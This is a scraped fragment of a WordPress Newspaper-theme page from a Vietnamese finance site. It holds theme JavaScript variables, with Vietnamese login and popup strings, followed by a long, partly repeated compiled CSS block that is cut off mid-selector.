var td_get_template_directory_uri="http:\/\/taichinhhangngay.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Vui l\u00f2ng ch\u1edd...";
var td_email_user_pass_incorrect="Ng\u01b0\u1eddi d\u00f9ng ho\u1eb7c m\u1eadt kh\u1ea9u kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_user_incorrect="Email ho\u1eb7c t\u00e0i kho\u1ea3n kh\u00f4ng ch\u00ednh x\u00e1c!";
var td_email_incorrect="Email kh\u00f4ng \u0111\u00fang!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdBlockNonce="671af9fb59";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008d7f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008d7f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008d7f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#008d7f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008d7f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008d7f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008d7f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008d7f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008d7f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008d7f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008d7f}.td-grid-style-4 .entry-title{background-color:rgba(0,141,127,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(16,29,33,0.8);background:-moz-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(16,29,33,0.8)),color-stop(100%,rgba(11,86,89,0.8)));background:-webkit-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-o-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-ms-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:linear-gradient(to bottom,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(16,29,33,0.8)',endColorstr='rgba(11,86,89,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#00a392}.td-menu-background,.td-search-background{background-image:url('http://marketingchoban.net/wp-content/uploads/2022/06/mob.jpg')}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Alegreya SC";font-size:52px}.td-header-wrap .td-logo-text-container .td-tagline-text{font-size:17px}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#008d7f}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#bf7839}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#bf7839!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#474747}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#dddddd}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:ABeeZee}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#008d7f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#008d7f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#008d7f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#008d7f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#008d7f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#008d7f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#008d7f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #008d7f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#008d7f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#008d7f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#008d7f}.td-grid-style-4 .entry-title{background-color:rgba(0,141,127,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(16,29,33,0.8);background:-moz-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(16,29,33,0.8)),color-stop(100%,rgba(11,86,89,0.8)));background:-webkit-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-o-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:-ms-linear-gradient(top,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);background:linear-gradient(to bottom,rgba(16,29,33,0.8) 0%,rgba(11,86,89,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(16,29,33,0.8)',endColorstr='rgba(11,86,89,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#00a392}.td-menu-background,.td-search-background{background-image:url('http://marketingchoban.net/wp-content/uploads/2022/06/mob.jpg')}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Alegreya SC";font-size:52px}.td-header-wrap .td-logo-text-container .td-tagline-text{font-size:17px}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#008d7f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#008d7f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#008d7f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header 